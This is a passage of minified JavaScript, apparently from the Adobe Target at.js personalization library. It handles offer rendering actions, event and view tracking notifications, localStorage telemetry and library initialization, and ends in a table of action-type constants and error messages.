r={id:de(),type:t,timestamp:q(),parameters:e.parameters,profileParameters:e.profileParameters,order:e.order,product:e.product};return L(n)||(r.tokens=n),r}function ic(e,t,n){var r=e.name,o=e.state,i=oc(e,t,n);return i.mbox={name:r,state:o},i}function ac(e,t,n){var r=e.name,o=e.state,i=oc(e,t,n);return i.view={name:r,state:o},i}function sc(e){return new Promise((function(t,n){var r=bo(ye());if(ec(r,JSON.stringify(e)))return $e(cb,r,e),void t();Ye(ub,r,e),n()}))}function cc(e,t,n){var r=Or(ye()[om]),o=oc(Uo({},r),t,[n]),i=nc(de(),r,[o]);$e(pb,e,o),et({source:e,event:t,request:i}),sc(i)}function uc(e,t,n){var r=Or(e),o=oc(Uo({},r),t,[n]);o.mbox={name:e};var i=nc(de(),r,[o]);$e(mb,e,o),et({mbox:e,event:t,request:i}),sc(i)}function lc(e){var t=ye()[om],n=[],r=Qm;if(x((function(e){var t=e.mbox,o=e.data;if(!f(o)){var i=o.eventTokens,a=void 0===i?[]:i;L(a)||n.push(ic(t,r,a))}}),e),!L(n)){var o=nc(t,{},n);$e(fb,n),et({source:vb,event:hb,request:o}),sc(o)}}function dc(e,t,n){var r=Or(ye()[om]),o=oc(Uo({},r),t,[n]);o.view={name:e};var i=nc(de(),r,[o]);$e(gb,e,o),et({view:e,event:t,request:i}),sc(i)}function fc(e){var t=e.viewName,n=e.impressionId,r=Or(ye()[om]),o=oc(Uo({},r),Qm,[]);o.view={name:t},$e(lb,t),rc(t,r,[o]).then((function(e){e.impressionId=n,et({view:t,event:bb,request:e}),sc(e)}))}function pc(e){if(!f(e)){var t=e.view,n=e.data,r=(void 0===n?{}:n).eventTokens,o=void 0===r?[]:r,i=t.name,a=t.impressionId,s=Js(i);if(!f(s)){var c=nc(i,{},[ac(s,Qm,o)]);c.impressionId=a,$e(db,i,o),et({view:i,event:hb,request:c}),sc(c)}}}function mc(e,t){e===Bf&&La(Kp,t)}function gc(e,t){return!f(yb[e])&&!f(yb[e][t])}function vc(e,t,n){if(f(yb[e])){var r=y(yb);L(r)||x((function(e){x((function(r){var o=yb[e][r];Ws(t,o,n)}),y(yb[e])),delete yb[e]}),r)}}function hc(e,t,n){yb[e]=yb[e]||{},yb[e][t]=n}function bc(e,t,n,r){var o=n.type,i=n.selector,a=n.eventToken,s=A(o+":"+i+":"+a),c=function(){return r(e,o,a)};mc(o,i),t?gc(e,s)||(vc(e,o,i),hc(e,s,c),Gs(o,c,i)):Gs(o,c,i)}function yc(e,t,n,r){return Ys(n).then((function(n){n.found&&bc(e,t,n,r)}))}function _c(e,t,n,r){return lt(U((function(n){return yc(e,t,n,r)}),n)).then(Sb).catch(xb)}function Cc(e){return _c(e.name,!1,kb(e),uc)}function kc(e){return _c(e.name,!0,kb(e),dc)}function Sc(e){return _c(_b,!1,kb(e),cc)}function xc(e){return _c(Cb,!1,kb(e),cc)}function Ec(e){var t=U(wb,e);jn(Eh(t))}function wc(e){var t=U(wb,e);Rn(xh(t))}function Ac(e){var t=_(kh,wh(e));return k(U(Eb,t))}function Ic(e){return g(e)&&e.type!==uf}function Tc(e,t,n){return U((function(e){return od.default({key:t,page:n},e)}),_(Ic,e))}function Pc(e,t,n){var r=e.eventToken,o=e.responseTokens;return zs(Tc(e.content,t,n)).then((function(){return Ab({eventToken:r,responseTokens:o})})).catch((function(e){return Ib(e,{eventToken:r,responseTokens:o})}))}function Mc(e){return g(e)&&e.type!==jf}function Dc(e,t){return U(e,_(Mc,wh(t)))}function Oc(e,t,n){var r=i({status:Lp},e,t),o=U(jh,_(Ch,n)),a={};return L(o)||(r.status=Pp,a.errors=o),L(a)||(r.data=a),r}function Lc(e,t,n){var r=i({status:Lp},e,t),o=U(jh,_(Ch,n)),a=U(jh,_(Tb,n)),s=xh(U(Ih,a)),c=xh(U(Th,a)),u={};return L(o)||(r.status=Pp,u.errors=o),L(s)||(u.eventTokens=s),L(c)||(u.responseTokens=c),L(u)||(r.data=u),r}function Nc(e,t,n){return lt(Dc((function(e){return Pc(e,!0)}),e)).then(t).then((function(t){return n(e),t}))}function jc(e,t,n,r){var o=t.name;return lt(Dc((function(e){return Pc(e,o,n)}),t)).then((function(n){return Lc(e,t,n)})).then((function(e){return r(t),e}))}function Rc(e){return Nc(e,(function(t){return Oc(Rp,e,t)}),Cc)}function Vc(e){return jc(Rp,e,!0,Cc)}function Fc(e){Ec(Ac(e))}function Hc(e){if(!(arguments.length>1&&void 0!==arguments[1]&&arguments[1])){var t=e.execute,n=(void 0===t?{}:t).pageLoad,r=void 0===n?{}:n;L(r)||Fc(r)}}function Uc(e){var t=e.prefetch,n=(void 0===t?{}:t).views,r=void 0===n?[]:n;L(r)||wc(k(U(Ac,r)))}function qc(e){Ec(Ac(e)),Fn()}function Bc(e){return Nc(e,(function(t){return Oc($p,e,t)}),Sc)}function zc(e){return lt(U(Rc,e))}function Gc(e){return lt(U(Vc,e))}function Wc(e){return lt([xc(e)]).then(Oc)}function Yc(e){var t=e.page;return jc(zm,e,t,kc)}function $c(){}function Jc(){return new Mb}function Qc(e,t,n){e.emit(t,n)}function Kc(e,t,n){e.on(t,n)}function Zc(e,t){Qc(Db,e,t)}function Xc(e,t){Kc(Db,e,t)}function eu(e){return{type:bf,content:e.url}}function tu(e){var t={};return t.type=af,t.content=e.content,t.selector=e.selector,t.cssSelector=e.cssSelector,t}function nu(e){var t={};return t.type=cf,t.content=e.content,t.selector=e.selector,t.cssSelector=e.cssSelector,t}function ru(e){var t={};return t.type=Sf,t.content=e.content,t.selector=e.selector,t.cssSelector=e.cssSelector,t}function ou(e){
var t={};return t.type=Ef,t.content=e.content,t.selector=e.selector,t.cssSelector=e.cssSelector,t}function iu(e){var t={};return t.type=Af,t.content=e.content,t.selector=e.selector,t.cssSelector=e.cssSelector,t}function au(e){var t={};return t.type=Cf,t.content=e.content,t.selector=e.selector,t.cssSelector=e.cssSelector,t}function su(e){var t={};return t.type=kf,t.content=e.content,t.selector=e.selector,t.cssSelector=e.cssSelector,t}function cu(e){var t={};return t.type=hf,t.content=e.content,t.selector=e.selector,t.cssSelector=e.cssSelector,t}function uu(e){var t={};if(t.selector=e.selector,t.cssSelector=e.cssSelector,e.attribute===Hf)return t.type=df,t.content=e.value,t;t.type=lf;var n={};return n[e.attribute]=e.value,t.content=n,t}function lu(e){var t=e.style,n=void 0===t?{}:t,r={};return r.selector=e.selector,r.cssSelector=e.cssSelector,f(n.left)||f(n.top)?f(n.width)||f(n.height)?(r.type=ff,r.content=n,r):(r.type=mf,r.content=n,r):(r.type=gf,r.content=n,r)}function du(e){var t={};return t.type=vf,t.selector=e.selector,t.cssSelector=e.cssSelector,t}function fu(e){var t={};t.from=e.from,t.to=e.to;var n={};return n.type=pf,n.selector=e.selector,n.cssSelector=e.cssSelector,n.content=t,n}function pu(e){return xd(e.selector)&&xd(e.cssSelector)}function mu(e){var t={};if(L(e))return t;var n=[],r=[],o=[];x((function(e){switch(e.action){case sf:pu(e)?o.push(tu(e)):n.push({type:Rf,content:e.content});break;case uf:L(e.content)||x((function(e){return n.push({type:jf,content:e})}),e.content);break;case cf:o.push(nu(e));break;case xf:o.push(ru(e));break;case wf:o.push(ou(e));break;case If:o.push(iu(e));break;case Cf:o.push(au(e));break;case kf:o.push(su(e));break;case hf:o.push(cu(e));break;case lf:o.push(uu(e));break;case ff:o.push(lu(e));break;case vf:o.push(du(e));break;case pf:o.push(fu(e));break;case bf:n.push(eu(e));break;case yf:r.push({type:Bf,selector:e.selector,eventToken:e.clickTrackId})}}),e);var i={};if(!L(o)&&n.push({type:qp,content:o}),!L(n)&&(i.options=n),!L(r)&&(i.metrics=r),L(i))return t;var a={};return a.pageLoad=i,t.execute=a,t}function gu(e,t){var n={};if(L(t))return n;var r=[],o=[];x((function(e){switch(e.action){case sf:r.push({type:Rf,content:e.content});break;case uf:L(e.content)||x((function(e){return r.push({type:jf,content:e})}),e.content);break;case bf:r.push(eu(e));break;case _f:o.push({type:Bf,eventToken:e.clickTrackId})}}),t);var i={name:e};if(!L(r)&&(i.options=r),!L(o)&&(i.metrics=o),L(i))return n;var a={},s=[i];return a.mboxes=s,n.execute=a,n}function vu(e,t,n){return n?mu(t):gu(e,t)}function hu(e){var t=e.status,n=e.data,r={status:t,pageLoad:!0};return f(n)||(r.data=n),r}function bu(e){var t=e.status,n=e.mbox,r=e.data,o={status:t,mbox:n.name};return f(r)||(o.data=r),o}function yu(e){var t=e.status,n=e.view,r=e.data,o={status:t,view:n.name};return f(r)||(o.data=r),o}function _u(e){var t=e.status,n=e.data,r={status:t,prefetchMetrics:!0};return f(n)||(r.data=n),r}function Cu(e){if(f(e))return[null];var t=U(hu,[e]);return Rb(t)&&Ye(Ob,e),t}function ku(e){if(f(e))return[null];var t=U(bu,e);return Rb(t)&&Ye(Lb,e),t}function Su(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:lc;if(f(e))return[null];var n=U(bu,e);return Rb(n)&&Ye(Lb,e),t(e),n}function xu(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:pc;if(f(e))return[null];var n=U(yu,[e]);return Rb(n)&&Ye(Nb,e),e.view.page?(t(e),n):n}function Eu(e){if(f(e))return[null];var t=U(_u,[e]);return Rb(t)&&Ye(jb,e),t}function wu(e){var t=k([Cu(e[0]),ku(e[1]),Su(e[2]),Eu(e[3])]),n=_(bh,t),r=_(Ch,n);return L(r)?st(n):ct(r)}function Au(e){return ct(e)}function Iu(e,t){if(!L(t)){var n=t.options;L(n)||x((function(t){if(t.type===Rf){var n=af,r=t.content;t.type=qp,t.content=[{type:n,selector:e,content:r}]}}),n)}}function Tu(e,t){var n=t.metrics;if(!L(n)){var r=t.name;x((function(t){t.name=r,t.selector=t.selector||e}),n)}}function Pu(e,t){var n=od.default({},t),r=n.execute,o=void 0===r?{}:r,i=n.prefetch,a=void 0===i?{}:i,s=o.pageLoad,c=void 0===s?{}:s,u=o.mboxes,l=void 0===u?[]:u,d=a.mboxes,f=void 0===d?[]:d;return Iu(e,c),x((function(t){return Iu(e,t)}),l),x((function(t){return Tu(e,t)}),l),x((function(t){return Iu(e,t)}),f),x((function(t){return Tu(e,t)}),f),n}function Mu(e){var t=e.prefetch,n=(void 0===t?{}:t).views,r=void 0===n?[]:n;L(r)||Qs(r)}function Du(e){var t=[],n=e.execute,r=void 0===n?{}:n,o=r.pageLoad,i=void 0===o?{}:o,a=r.mboxes,s=void 0===a?[]:a;L(i)?t.push(st(null)):t.push(Bc(i)),L(s)?t.push(st(null)):t.push(zc(s));var c=e.prefetch,u=void 0===c?{}:c,l=u.mboxes,d=void 0===l?[]:l,f=u.metrics,p=void 0===f?[]:f;return L(d)?t.push(st(null)):t.push(Gc(d)),ud(p)&&!L(p)?t.push(Wc(u)):t.push(st(null)),Nn(),lt(t).then(wu).catch(Au)}function Ou(e,t){W((function(){return e.location.replace(t)}))}function Lu(e){return xd(e)||qt(e)?e:zf}function Nu(e){La(Qp,e)}function ju(e){var t=e.mbox,n=e.selector,r=e.offer,o=ye(),i=t===o[om];if(L(r))return $e(Ap),Nu(n),Nn(),void Ht({mbox:t});var a=Pu(n,vu(t,r,i)),s=Xi(a);if(!L(s)){var c=s.url;return $e(Ip,s),Ut({url:c}),void Ou(Pg,c)}Rt({mbox:t}),Hc(a),Du(a).then((function(e){L(e)||Vt({mbox:t,execution:e})})).catch((function(e){return Ft({error:e})}))}function Ru(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=e.prefetch,n=void 0===t?{}:t,r=e.execute,o=void 0===r?{}:r,i=o.pageLoad,a=void 0===i?{}:i,s=o.mboxes,c=void 0===s?[]:s,u=n.pageLoad,l=void 0===u?{}:u,d=n.views,f=void 0===d?[]:d,p=n.mboxes,m=void 0===p?[]:p;return L(a)&&L(c)&&L(l)&&L(f)&&L(m)}function Vu(e){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1],n=e.selector,r=e.response;if(Ru(r))return $e(Ap),Nu(n),Nn(),Ht({}),Zc(yg),st();var o=Pu(n,r),i=Xi(o);if(!L(i)){var a=i.url;return $e(Ip,i),Ut({url:a}),Zc(_g),Ou(Pg,a),st()}return Rt({}),Mu(o),Zc(bg),Hc(o,t),Du(o).then((function(e){L(e)||Vt({execution:e})})).catch((function(e){return Ft({error:e})}))}function Fu(e){var t=e[gg];if(L(t))return!1;var n=t.request,r=t.response;return!L(n)&&!L(r)}function Hu(e){return e[gg]}function Uu(e){window.__target_telemetry.addServerStateEntry(e)}function qu(e){Ye(Vb,eg,e),Zc(yg),et({source:Vb,error:e}),Nn()}function Bu(e){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1],n={selector:zf,response:e};$e(Vb,Gp,e),et({source:Vb,response:e}),Vu(n,t).catch(qu)}function zu(e,t){var n=od.default({},t),r=n.execute,o=n.prefetch,i=e[Vm],a=e[Rm];return r&&(n.execute.mboxes=void 0),r&&!i&&(n.execute.pageLoad=void 0),o&&(n.prefetch.mboxes=void 0),o&&!a&&(n.prefetch.views=void 0),n}function Gu(e){var t=Hu(e),n=t.request,r=t.response,o=!0;$e(Vb,og),et({source:Vb,serverState:t});var i=zu(e,r);Hc(i),Uc(i),Uu(n),ka({request:n,response:i}).then((function(e){return Bu(e,o)})).catch(qu)}function Wu(){if(!Ue())return Ye(Vb,Qf),void et({source:Vb,error:Qf});var e=ye();if(Fu(e))Gu(e);else{var t=e[Vm],n=e[Rm];if(!t&&!n)return $e(Vb,rg),void et({source:Vb,error:rg});Ln();var r={};if(t){var o={pageLoad:{}};r.execute=o}if(n){var i={views:[{}]};r.prefetch=i}var a=e[rm];$e(Vb,Wp,r),et({source:Vb,request:r});var s={request:r,timeout:a};vt()&&!ht()?yt().then((function(){Oa(s).then(Bu).catch(qu)})).catch(qu):Oa(s).then(Bu).catch(qu)}}function Yu(){var e={};return e[Op]=!0,e}function $u(e){var t={};return t[Op]=!1,t[Pp]=e,t}function Ju(e){return j(e)?$u(op):e.length>Lf?$u(ip):Yu()}function Qu(e){if(!g(e))return $u(Zf);var t=Ju(e[Rp]);return t[Op]?v(e[Lp])?v(e[Pp])?Yu():$u(sp):$u(ap):t}function Ku(e){if(!g(e))return $u(Zf);var t=e.request;if(!g(t))return $u(Xf);var n=t.execute,r=t.prefetch;return g(n)||g(r)?Yu():$u(tp)}function Zu(e){if(!g(e))return $u(Zf);var t=e.request;if(!g(t))return $u(Xf);var n=t.execute,r=t.prefetch,o=t.notifications;return g(n)||g(r)?$u(np):ud(o)?Yu():$u(rp)}function Xu(e){if(!g(e))return $u(Zf);var t=Ju(e[Rp]);if(!t[Op])return t;var n=e[Vp];return ud(n)?Yu():$u(cp)}function el(e){return g(e)?g(e.response)?Yu():$u(ep):$u(Zf)}function tl(e){if(!g(e))return $u(Zf);var t=Ju(e[Rp]);return t[Op]?Yu():t}function nl(e){return{action:bf,url:e.content}}function rl(e){var t={};return t.action=sf,t.content=e.content,t.selector=e.selector,t.cssSelector=e.cssSelector,t}function ol(e){var t={};return t.action=cf,t.content=e.content,t.selector=e.selector,t.cssSelector=e.cssSelector,t}function il(e){var t={};return t.action=xf,t.content=e.content,t.selector=e.selector,t.cssSelector=e.cssSelector,t}function al(e){var t={};return t.action=wf,t.content=e.content,t.selector=e.selector,t.cssSelector=e.cssSelector,t}function sl(e){var t={};return t.action=If,t.content=e.content,t.selector=e.selector,t.cssSelector=e.cssSelector,t}function cl(e){var t={};return t.action=Cf,t.content=e.content,t.selector=e.selector,t.cssSelector=e.cssSelector,t}function ul(e){var t={};return t.action=kf,t.content=e.content,t.selector=e.selector,t.cssSelector=e.cssSelector,t}function ll(e){var t={};return t.action=hf,t.content=e.content,t.selector=e.selector,t.cssSelector=e.cssSelector,t}function dl(e){var t=y(e.content)[0],n={};return n.action=lf,n.attribute=t,n.value=e.content[t],n.selector=e.selector,n.cssSelector=e.cssSelector,n}function fl(e){var t={};return t.action=lf,t.attribute=Hf,t.value=e.content,t.selector=e.selector,t.cssSelector=e.cssSelector,t}function pl(e){var t={};return t.action=ff,t.style=e.content,t.selector=e.selector,t.cssSelector=e.cssSelector,t}function ml(e){var t={};return t.action=ff,t.style=e.content,t.selector=e.selector,t.cssSelector=e.cssSelector,t}function gl(e){var t={};return t.action=ff,t.style=e.content,t.selector=e.selector,t.cssSelector=e.cssSelector,t}function vl(e){var t={};return t.action=vf,t.selector=e.selector,t.cssSelector=e.cssSelector,t}function hl(e){var t={};return t.action=pf,t.from=e.content.from,t.to=e.content.to,t.selector=e.selector,t.cssSelector=e.cssSelector,t}function bl(e){var t=[];return x((function(e){switch(e.type){case af:t.push(rl(e));break;case cf:t.push(ol(e));break;case Sf:t.push(il(e));break;case Ef:t.push(al(e));break;case Af:t.push(sl(e));break;case Cf:t.push(cl(e));break;case kf:t.push(ul(e));break;case hf:t.push(ll(e));break;case lf:t.push(dl(e));break;case df:t.push(fl(e));break;case ff:t.push(pl(e));break;case mf:t.push(ml(e));break;case gf:t.push(gl(e));break;case vf:t.push(vl(e));break;case pf:t.push(hl(e));break;case bf:t.push(nl(e))}}),e),t}function yl(e){if(L(e))return[];var t=[];return x((function(e){e.type===Bf&&(Nh(e)?t.push({action:yf,selector:e.selector,clickTrackId:e.eventToken}):t.push({action:_f,clickTrackId:e.eventToken}))}),e),t}function _l(e){if(L(e))return[];var t=[],n=[],r=[],o=e.options,i=void 0===o?[]:o,a=e.metrics,s=void 0===a?[]:a;x((function(e){switch(e.type){case Rf:t.push(e.content);break;case jf:n.push(e.content);break;case bf:r.push(nl(e));break;case qp:r.push.apply(r,bl(e.content))}}),i),L(t)||r.push({action:sf,content:t.join("")}),L(n)||r.push({action:uf,content:n});var c=yl(s);return L(c)||r.push.apply(r,c),r}function Cl(e){var t=e.execute,n=void 0===t?{}:t,r=n.pageLoad,o=void 0===r?{}:r,i=n.mboxes,a=void 0===i?[]:i,s=[];return s.push.apply(s,_l(o)),s.push.apply(s,k(U(_l,a))),s}function kl(e,t){var n=Cl(t);e[Lp](n)}function Sl(e,t){var n=t[Hp]||Dp;e[Pp](n,t)}function xl(e){var t=Qu(e),n=t[Pp];if(!t[Op])return Ye(Fb,n),void et({source:Fb,options:e,error:n});if(!Ue())return W(e[Pp](Mp,Qf)),Ye(Fb,Qf),void et({source:Fb,options:e,error:Qf});var r=function(t){return kl(e,t)},o=function(t){return Sl(e,t)};$e(Fb,e),et({source:Fb,options:e}),vt()&&!ht()?yt().then((function(){Ma(e).then(r).catch(o)})):Ma(e).then(r).catch(o)}function El(e){var t=Ku(e),n=t[Pp];return t[Op]?Ue()?($e(Hb,e),et({source:Hb,options:e}),!vt()||ht()?Oa(e):yt().then((function(){return Oa(e)}))):(Ye(Hb,Qf),et({source:Hb,options:e,error:Qf}),ct(new Error(Qf))):(Ye(Hb,n),et({source:Hb,options:e,error:n}),ct(t))}function wl(e){var t=Lu(e.selector),n=A(t);Bd.timeStart(n);var r=Xu(e),o=r[Pp];if(!r[Op])return Ye(Ub,e,o),et({source:Ub,options:e,error:o}),void Nu(t);if(!Ue())return Ye(Ub,Qf),et({source:Ub,options:e,error:Qf}),void Nu(t);e.selector=t,$e(Ub,e),et({source:Ub,options:e}),ju(e);var i=Bd.timeEnd(n);Bd.clearTiming(n),window.__target_telemetry.addRenderEntry(n,i)}function Al(e){var t=Lu(e.selector),n=A(t);Bd.timeStart(n);var r=el(e),o=r[Pp];return r[Op]?Ue()?(e.selector=t,$e(qb,e),et({source:qb,options:e}),Vu(e).then((function(){var e=Bd.timeEnd(n);Bd.clearTiming(n),window.__target_telemetry.addRenderEntry(n,e)}))):(Ye(qb,Qf),et({source:qb,options:e,error:Qf}),Nu(t),ct(new Error(Qf))):(Ye(qb,e,o),et({source:qb,options:e,error:o}),Nu(t),ct(r))}function Il(e){var t=ye()[om],n=e.consumerId,r=void 0===n?t:n,o=e.request,i=Zu(e),a=i[Pp];if(!i[Op])return Ye(Bb,a),void et({source:Bb,options:e,error:a});if(!Ue())return Ye(Bb,Qf),void et({source:Bb,options:e,error:Qf});$e(Bb,e),et({source:Bb,options:e});var s=nc(r,{},o.notifications);!vt()||ht()?sc(s):Ye(Bb,pg)}function Tl(e,t){var n=t[Rp],r=od.default({},t),o=g(t.params)?t.params:{};return r[Up]=od.default({},Or(n),o),r[rm]=vo(e,t[rm]),r[Lp]=v(t[Lp])?t[Lp]:Fd,r[Pp]=v(t[Pp])?t[Pp]:Fd,r}function Pl(e){var t=e[$d],n=e[rf];return xd(t)&&(xd(n)||qt(n))}function Ml(e){var t=e.mbox,n=e.type,r=void 0===n?Qm:n,o=g(e.params)?e.params:{},i=od.default({},Or(t),o),a=oc(Uo({},i),r,[]);a.mbox={name:t},sc(nc(t,i,[a])).then((function(){$e(Ep,e),e[Lp]()})).catch((function(){Ye(wp,e),e[Pp](Dp,wp)}))}function Dl(e){if(vt()&&!ht())return Ye(wp,pg),void e[Pp](Pp,pg);Ml(e)}function Ol(e){return Dl(e),!e.preventDefault}function Ll(e){var t=e[rf],n=e[$d],r=O(Wt(t)),o=function(){return Ol(e)};x((function(e){return Gs(n,o,e)}),r)}function Nl(e){var t=tl(e),n=t[Pp];if(!t[Op])return Ye(zb,n),void et({source:zb,options:e,error:n});var r=Tl(ye(),e);if(!Ue())return Ye(zb,Qf),W(r[Pp](Mp,Qf)),void et({source:zb,options:e,error:Qf});$e(zb,r),et({source:zb,options:r}),Pl(r)?Ll(r):Dl(r)}function jl(e){return qc(e),Yc(e).then(xu).then((function(e){L(e)||Vt({execution:e})})).catch((function(e){Ye(Xm,e),Ft({error:e})}))}function Rl(){for(;Wb.length>0;){var e=Wb.pop(),t=e.viewName,n=e.page,r=Js(t,e);f(r)?n&&fc(e):jl(r)}}function Vl(){Jb=$b,Rl()}function Fl(){Xc(bg,Vl),Xc(yg,Vl),Xc(_g,Vl)}function Hl(e,t){var n={};return n.viewName=e,n.impressionId=de(),n.page=!0,L(t)||(n.page=!!t.page),n}function Ul(e){Wb.push(e),Jb!==Yb&&Rl()}function ql(e,t){if(ye()[Rm]){if(!w(e)||j(e))return Ye(Gb,tg,e),void et({source:Gb,view:e,error:tg});var n=e.toLowerCase(),r=Hl(n,t);$e(Gb,n,r),Be()?rn(r):(et({source:Gb,view:n,options:r}),Ul(r))}else Ye(Gb,ng)}function Bl(){Ye(Kb,arguments)}function zl(){Ye(Zb,arguments)}function Gl(){Ye(Xb,arguments)}function Wl(){Ye(ey,arguments)}function Yl(){try{var e=window.localStorage,t="__storage_test__";return e.setItem(t,t),e.removeItem(t),!0}catch(e){return!1}}function $l(){Object.keys(localStorage).filter(ny).forEach((function(e){return localStorage.removeItem(e)}))}function Jl(e,t){try{localStorage.setItem(e,JSON.stringify(t))}catch(e){$l()}}function Ql(){function e(e){return iy+":"+e}function t(e){var t=localStorage.getItem(e),n=parseInt(t,oy);return Number.isNaN(n)&&(n=ry),n}function n(e,t){localStorage.setItem(e,t)}function r(){var e=t(sy)+1;return n(sy,e),e}function o(t,n){Jl(e(t),n)}function i(t){var n=e(t),r=localStorage.getItem(n);return localStorage.removeItem(n),r}function a(){for(var e=[],r=t(ay)||ry,o=t(sy)||ry,a=o;a>r;a-=1){var s=i(a);s&&e.push(JSON.parse(s))}return n(ay,o),e}function s(e){o(r(),e)}function c(){return a()}function u(){var n=e(t(sy));return!!localStorage.getItem(n)}return{addEntry:s,getAndClearEntries:c,hasEntries:u}}function Kl(e){e.adobe=e.adobe||{},e.adobe.target={VERSION:"",event:{},getOffer:Fd,getOffers:Hd,applyOffer:Fd,applyOffers:Hd,sendNotifications:Fd,trackEvent:Fd,triggerView:Fd,registerExtension:Fd,init:Fd},e.mboxCreate=Fd,e.mboxDefine=Fd,e.mboxUpdate=Fd}function Zl(e,t,n){if(e.adobe&&e.adobe.target&&void 0!==e.adobe.target.getOffer)Ye(Kf);else{be(n);var r=ye(),o=r[am];if(e.adobe=e.adobe||{},e.adobe.target=e.adobe.target||{},e.adobe.target.VERSION=o,e.adobe.target.event={LIBRARY_LOADED:Zg,REQUEST_START:Xg,REQUEST_SUCCEEDED:ev,REQUEST_FAILED:tv,CONTENT_RENDERING_START:nv,CONTENT_RENDERING_SUCCEEDED:rv,CONTENT_RENDERING_FAILED:ov,CONTENT_RENDERING_NO_OFFERS:iv,CONTENT_RENDERING_REDIRECT:av},!r[Zp])return Kl(e),void Ye(Qf);e.__target_telemetry=re(r[Sg]&&Yl(),r[kg],Ql()),Ze(),an(),mn(e),hn(e),e.adobe.target.getOffer=xl,e.adobe.target.getOffers=El,e.adobe.target.applyOffer=wl,e.adobe.target.applyOffers=Al,e.adobe.target.sendNotifications=Il,e.adobe.target.trackEvent=Nl,e.adobe.target.triggerView=ql,e.adobe.target.registerExtension=Bl,e.mboxCreate=zl,e.mboxDefine=Gl,e.mboxUpdate=Wl,Ot()}}var Xl=n("@adobe/reactor-object-assign"),ed=n("@adobe/reactor-cookie"),td=n("@adobe/reactor-query-string"),nd=n("@adobe/reactor-promise"),rd=n("@adobe/reactor-load-script"),od=r(Xl),id=r(ed),ad=r(td),sd=r(nd),cd=r(rd),ud=Array.isArray,ld=Object.prototype,dd=ld.toString,fd="[object Function]",pd=function(e,t){return t.forEach(e)},md=function(e,t){pd((function(n){return e(t[n],n)}),y(t))},gd=function(e,t){return t.filter(e)},vd=function(e,t){var n={};return md((function(t,r){e(t,r)&&(n[r]=t)}),t),n},hd="[object String]",bd=9007199254740991,yd=function(e,t){return t.map(e)},_d=Object.prototype,Cd=_d.hasOwnProperty,kd=String.prototype,Sd=kd.trim,xd=function(e){return!j(e)},Ed="[object Number]",wd="[object Object]",Ad=Function.prototype,Id=Object.prototype,Td=Ad.toString,Pd=Id.hasOwnProperty,Md=Td.call(Object),Dd=function(e,t){var n={};return md((function(t,r){n[r]=e(t,r)}),t),n},Od=function(e,t,n){return n.reduce(e,t)},Ld=function(e,t,n){var r=t;return md((function(t,n){r=e(r,t,n)}),n),r},Nd=Array.prototype,jd=Nd.reverse,Rd={ON_DEVICE:"on-device",SERVER_SIDE:"server-side",HYBRID:"hybrid"},Vd={EDGE:"edge",LOCAL:"local"},Fd=function(){},Hd=function(e){return Promise.resolve(e)},Ud="undefined"!=typeof globalThis?globalThis:"undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},qd=oe((function(e){(function(){var t,n,r,o,i,a;"undefined"!=typeof performance&&null!==performance&&performance.now?e.exports=function(){return performance.now()}:"undefined"!=typeof process&&null!==process&&process.hrtime?(e.exports=function(){return(t()-i)/1e6},n=process.hrtime,o=(t=function(){var e;return 1e9*(e=n())[0]+e[1]})(),a=1e9*process.uptime(),i=o-a):Date.now?(e.exports=function(){return Date.now()-r},r=Date.now()):(e.exports=function(){return(new Date).getTime()-r},r=(new Date).getTime())}).call(Ud)})),Bd=ie(),zd=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if(e){for(var n={key:["source","protocol","authority","userInfo","user","password","host","port","relative","path","directory","file","query","anchor"],q:{name:"queryKey",parser:/(?:^|&)([^&=]*)=?([^&]*)/g},parser:{strict:/^(?:([^:/?#]+):)?(?:\/\/((?:(([^:@]*)(?::([^:@]*))?)?@)?([^:/?#]*)(?::(\d*))?))?((((?:[^?#/]*\/)*)([^?#]*))(?:\?([^#]*))?(?:#(.*))?)/,loose:/^(?:(?![^:@]+:[^:@/]*@)([^:/?#.]+):)?(?:\/\/)?((?:(([^:@]*)(?::([^:@]*))?)?@)?([^:/?#]*)(?::(\d*))?)(((\/(?:[^?#](?![^?#/]*\.[^?#/.]+(?:[?#]|$)))*\/?)?([^?#/]*))(?:\?([^#]*))?(?:#(.*))?)/}},r=n.parser[t.strictMode?"strict":"loose"].exec(e),o={},i=14;i--;)o[n.key[i]]=r[i]||"";return o[n.q.name]={},o[n.key[12]].replace(n.q.parser,(function(e,t,r){t&&(o[n.q.name][t]=r)})),o}},Gd=new Uint8Array(256),Wd=ae(),Yd=ce(),$d="type",Jd="content",Qd="height",Kd="width",Zd="left",Xd="top",ef="from",tf="to",nf="priority",rf="selector",of="cssSelector",af="setHtml",sf="setContent",cf="setText",uf="setJson",lf="setAttribute",df="setImageSource",ff="setStyle",pf="rearrange",mf="resize",gf="move",vf="remove",hf="customCode",bf="redirect",yf="trackClick",_f="signalClick",Cf="insertBefore",kf="insertAfter",Sf="appendHtml",xf="appendContent",Ef="prependHtml",wf="prependContent",Af="replaceHtml",If="replaceContent",Tf="mboxDebug",Pf="mboxDisable",Mf="mboxEdit",Df="at_check",Of="true",Lf=250,Nf="data-at-src",jf="json",Rf="html",Vf="dynamic",Ff="script",Hf="src",Uf="id",qf="class",Bf="click",zf="head",Gf="script",Wf="style",Yf="link",$f="img",Jf="div",Qf='Adobe Target content delivery is disabled. Ensure that you can save cookies to your current domain, there is no "mboxDisable" cookie and there is no "mboxDisable" parameter in query string.',Kf="Adobe Target has already been initialized.",Zf="options argument is required",Xf="request option is required",ep="response option is required",tp="execute or prefetch is required",np="execute or prefetch is not allowed",rp="notifications are required",op="mbox option is required",ip="mbox option is too long",ap="success option is required",sp="error option is required",cp="offer option is required",up="Unexpected error",lp="request failed",dp="request succeeded",fp="Action rendered successfully",pp="Rendering action",mp="Action has no content",gp="Action has no attributes",vp="Action has no CSS properties",hp="Action has no height or width",bp="Action has no left, top or position",yp="Action has no from or to",_p="Action has no url",Cp="Action has no image url",kp="Rearrange elements are missing",Sp='Rearrange has incorrect "from" and "to" indexes',xp="Loading image",Ep="Track event request succeeded",wp="Track event request failed",Ap="No actions to be rendered",Ip="Redirect action",Tp="Script 